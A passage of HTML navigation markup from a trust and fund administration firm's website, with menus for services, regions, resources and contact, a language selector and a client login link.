    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="/contact" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Contact</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">Contact</h5>
                                <p class="mb-5 text-lg">To contact one of our offices directly, please contact them through their specific office page. Alternatively, please make a more general online enquiry.</p>
                            <a href="/contact"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/contact" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Get in touch</span>
                                                </a>
                                                <a href="/staff-directory" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Staff Directory</span>
                                                </a>
                                                <a href="/locations" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Find an office</span>
                                                </a>
                                                <a href="/legal" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Legal</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/3kznpvov/city-buildings-3.jpg?v=1da2c47601c79b0" alt="City Buildings 3"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>
                </div>
                <div
                    class="group about-group hidden xl:flex flex-row justify-center items-center gap-8 px-6 border-r border-slate-200 ">
                    <a href="/client-login/"
                        class="uppercase text-sm font-normal leading-8 text-gray-900 plaakBold w-max hover:text-bright-blue duration-200 ease-in-out">Client
                        Login</a>
                </div>
            <div
                class="employee-wellbeing bg-white hidden lg:py-6 relative xl:flex xl:items-center xl:justify-evenly xl:gap-10 xl:px-6 2xl:px-10">
                

<div class="flex flex-row gap-2 md:gap-6 justify-between items-center relative">
    <!-- Language selector -->
    <div class="custom-dropdown relative inline-block w-full lg:w-auto">
        <!-- Toggle button -->
        <button type="button"
                class="dropdown-toggle w-full bg-white text-dark-blue uppercase plaakBold py-4 px-1 md:px-4 flex justify-between items-center cursor-pointer gap-4">
            <span class="border-b-4 border-b-bright-blue text-sm md:text-base">EN</span>
                <svg id="language-picker-icon" xmlns="http://www.w3.org/2000/svg" width="9.719" height="5.719" viewBox="0 0 9.719 5.719">
                    <path id="Path_3602" data-name="Path 3602" d="M.018-1.029l4.5,4.652,4.5-4.652" transform="translate(0.342 1.377)" fill="none" stroke="#00022e" stroke-width="1"/>
                </svg>
        </button>

        <!-- Dropdown menu -->
        <div class="dropdown-menu hidden absolute -left-[250px] md:-left-[120px] lg:-left-[120px] 2xl:-left-[81px] top-[63px] md:top-[65px] lg:top-[73px] xl:top-[85px] bg-dark-blue border-[#343A61] border z-50 shadow-lg w-[500px] md:w-96 px-6 py-4">
            <p class="px-6 pt-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center plaakBold w-96 cursor-auto text-sm">Select Language</p>
                <a href="/about-us/our-community/employee-wellbeing"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 !opacity-100">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current fill-bright-blue">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>English | EN</span>
                </a>
                <a href="/es/nosotros/nuestra-comunidad/bienestar-de-los-colaboradores"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Spanish | ES</span>
                </a>
                <a href="/pt/sobre-nos/nossa-comunidade/bem-estar-dos-funcionarios"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Portuguese | PT</span>
                </a>
                <a href="/zh/&#x5173;&#x4E8E;&#x6211;&#x4EEC;/&#x6211;&#x4EEC;&#x7684;&#x793E;&#x533A;/&#x5458;&#x5DE5;&#x798F;&#x7949;"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Chinese | ZH</span>
                </a>
        </div>
    </div>
</div>

            </div>
    </nav>

    <div data-region="global" class=" regional-menu mobile-menu hidden xl:hidden bg-dark-blue" role="dialog"
        aria-modal="true">
        <div
            class="absolute top-16 lg:top-20 inset-0 z-50 min-h-fit overflow-y-auto  px-0 py-0 w-full h-screen bg-dark-blue">
            <div class="flow-root">
                <div>
                    <div class="flex border-b border-[#343A61] lg:px-6 xl:px-0">
                        <a href="/client-login/"
                            class="text-white uppercase py-4 px-6 flex justify-between items-center hover:text-bright-blue-500 w-full plaakBold text-sm">
                            <span>Client Login</span>
                            <svg id="Group_1127" data-name="Group 1127" xmlns="http://www.w3.org/2000/svg" width="27.5"
                                height="27.5" viewBox="0 0 27.5 27.5">
                                <g id="Ellipse_330" data-name="Ellipse 330" transform="translate(0 0)" fill="none"
                                    stroke="#fff" stroke-width="1">
                                    <circle cx="13.75" cy="13.75" r="13.75" stroke="none" />
                                    <circle cx="13.75" cy="13.75" r="13.25" fill="none" />
                                </g>
                                <g id="Group_1126" data-name="Group 1126" transform="translate(5.201 5.946)">
                                    <g id="Ellipse_331" data-name="Ellipse 331" transform="translate(3.845)" fill="none"
                                        stroke="#fff" stroke-width="1.5">
                                        <circle cx="4.459" cy="4.459" r="4.459" stroke="none" />
                                        <circle cx="4.459" cy="4.459" r="3.959" fill="none" />
                                    </g>
                                    <g id="Path_661" data-name="Path 661" transform="translate(0 8.547)" fill="none">
                                        <path d="M8.306,0c4.587,0,8.306,2.329,8.306,5.2S0,8.076,0,5.2,3.719,0,8.306,0Z"
                                            stroke="none" />
                                        <path
                                            d="M 8.305598258972168 0.999997615814209 C 4.390997886657715 0.999997615814209 1.07685375213623 2.880799293518066 1.001312255859375 5.124534606933594 C 1.150360107421875 5.280086517333984 1.76099681854248 5.648135185241699 3.29489803314209 5.944828033447266 C 4.67145824432373 6.211087703704834 6.450958251953125 6.357728004455566 8.305598258972168 6.357728004455566 C 10.16023826599121 6.357728004455566 11.93973827362061 6.211087703704834 13.31629848480225 5.944828033447266 C 14.85019874572754 5.648135185241699 15.46083641052246 5.280086517333984 15.60988426208496 5.124534606933594 C 15.53434276580811 2.880799293518066 12.2201976776123 0.999997615814209 8.305598258972168 0.999997615814209 M 8.305598258972168 -1.9073486328125e-06 C 12.89265823364258 -1.9073486328125e-06 16.61119842529297 2.329327583312988 16.61119842529297 5.20269775390625 C 16.61119842529297 8.076077461242676 -1.9073486328125e-06 8.076078414916992 -1.9073486328125e-06 5.20269775390625 C -1.9073486328125e-06 2.329327583312988 3.718547821044922 -1.9073486328125e-06 8.305598258972168 -1.9073486328125e-06 Z"
                                            stroke="none" fill="#fff" />
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>
                    <div>
                        <div class="mob-locations-menu hidden">
                                <a href="/locations"
                                    class="text-white flex items-center uppercase  py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-light-blue-900 hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#107FFF" />
                                    </svg>
                                    <span>All locations</span>
                                </a>
                                <a href="/"
                                    class="text-white flex items-center uppercase  py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-mid-blue hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#6CB2FF" />
                                    </svg>
                                    <span>Global</span>
                                </a>
                                <a href="/americas-caribbean/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#DBFE87] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#DBFE87" />
                                    </svg>
                                    <span>Americas / Caribbean</span>
                                </a>
                                <a href="/amea/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#58D6C8] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#58D6C8" />
                                    </svg>
                                    <span>Asia / Middle East / Africa</span>
                                </a>
                                <a href="/europe/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-b-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#FF9456] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#FF9456" />
                                    </svg>
                                    <span>Europe</span>
                                </a>
                        </div>




    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 pr-7 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 plaakRegular text-sm">
            <span>About</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] text-sm plaakRegular cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/about-us"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center text-sm plaakRegular">
                <span>About</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/about-us/vision"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Vision</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/people"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>People</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/careers"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Careers</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/our-community"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Community</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 pr-7 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 plaakRegular text-sm">
            <span>Services</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] text-sm plaakRegular cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/services"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center text-sm plaakRegular">
                <span>Services</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/services/fund-administration"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Funds</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/private-clients"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Private Clients</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/corporate-clients"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Corporate Clients</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/marine"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Marine</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 pr-7 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 plaakRegular text-sm">
            <span>Global Reach</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] text-sm plaakRegular cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="#"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center text-sm plaakRegular">
                <span>Global Reach</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/americas-caribbean"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Americas &amp; Caribbean</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/amea"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>AMEA</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/europe"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Europe</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 pr-7 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 plaakRegular text-sm">
            <span>Resources</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] text-sm plaakRegular cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/knowledge"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center text-sm plaakRegular">
                <span>Resources</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/knowledge/news"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>News</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/insights"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Insights</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/brochures-fact-sheets"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Brochures &amp; Fact Sheets</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/awards-accolades"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Awards &amp; Accolades</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 pr-7 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 plaakRegular text-sm">
            <span>Contact</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] text-sm plaakRegular cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/contact"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center text-sm plaakRegular">
                <span>Contact</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/contact"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Get in touch</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/staff-directory"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Staff Directory</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/locations"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Find an office</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/legal"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-bright-blue-500 text-sm plaakRegular">
                    <span>Legal</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>

                    </div>
                    <div class="pt-4 pb-6 lg:px-6">
                        <p class="px-6 pt-10 text-white tracking-wider uppercase text-sm mb-2">
                            Quick Links</p>
                            <a href="/services/funds"
                                class="text-white uppercase py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-bright-blue-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#007cff" />
                                </svg>
                                <span>Funds</span>
                            </a>
                            <a href="/services/private-clients"
                                class="text-white uppercase -mt-4 py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-bright-blue-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#007cff" />
                                </svg>
                                <span>Private Clients</span>
                            </a>
                    </div>
                </div>
            </div>
            <div class="fixed bottom-0 bg-bright-blue text-white w-full h-[50px] z-50 block xl:hidden">
                <div class="mx-auto px-6 lg:px-20 flex justify-end items-center h-full">
                    <div id="reciteme-mobile" class="flex items-center gap-6 w-full justify-between">
                        <p
                            class="plaakRegular uppercase text-white !mb-0 text-xs leading-8 tracking-[2px] cursor-pointer hover:underline hover:underline-offset-2 group group-hover:underline">
                            Accessibility tools</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

<script>
